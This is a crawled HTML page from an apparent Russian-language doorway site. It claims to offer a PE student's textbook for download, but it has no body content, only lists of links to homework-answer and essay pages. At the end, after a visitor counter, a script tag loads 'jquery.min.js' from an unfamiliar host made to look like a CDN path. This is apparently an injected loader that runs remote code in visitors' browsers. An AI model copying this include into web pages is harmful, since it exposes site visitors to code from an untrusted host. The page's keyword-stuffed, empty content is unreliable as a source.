

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-skachat-uchebnik-dlya-studenta-fizkulturnogo-otdeleniya.html
body_size: 1958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать учебник для студента физкультурного отделения - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать учебник для студента физкультурного отделения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-sochinenie-sovest-oge-15-3.html">Сочинение совесть огэ 15.3</a></li>
                                <li><a href="xp92q-programmirovanie-dlya-nachinayuschih-c-uchebnik.html">Программирование для начинающих c++ учебник</a></li>
                                <li><a href="xp92q-gdz-po-russkomu-yazyku-2-chast-lvova-lvov.html">Гдз по русскому языку 2 часть львова львов</a></li>
                                <li><a href="xp92q-.html">"хөкем алдыннан" картинасына сочинение</a></li>
                                <li><a href="xp92q-reshebnik-po-matematike-nikitin.html">Решебник по математике никитин</a></li>
                                <li><a href="xp92q-reshebnik-po-matematike-7-y-klass-2-ya-chast.html">Решебник по математике 7-й класс 2-я часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-algebra-10-11-klass-alimov-prover-sebya-str-37-reshenie.html">Гдз алгебра 10 11 класс алимов проверь себя стр 37 решение</a></li>
                                            <li><a href="xp92q-gdz-po-russkomu-yazyku-5-klass-razumovskaya-lvova-kapinos-lvov-video.html">Гдз по русскому языку 5 класс разумовская львова капинос львов видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-reshebnik-po-matematike-yablonskiy.html">Решебник по математике яблонский</a></li>
                                            <li><a href="xp92q-reshebnik-k-rabochey-tetradi-po-matematike-vilenkin.html">Решебник к рабочей тетради по математике виленкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-sochinenie-esse-vnutrenniy-mir-cheloveka.html">Сочинение эссе внутренний мир человека</a></li>
                                            <li><a href="xp92q-reshebnik-russkogo-yazyka-4-klassa-kanakina-i-goreckiy.html">Решебник русского языка 4 класса канакина и горецкий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-literaturnomu-chteniyu-4-klass-uchebnik-otvety-na-voprosy.html">Гдз по литературному чтению 4 класс учебник ответы на вопросы</a></li>
                                            <li><a href="xp92q-rabochaya-tetrad-po-angliyskomu-spotlayt-7-klass-gdz.html">Рабочая тетрадь по английскому спотлайт 7 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
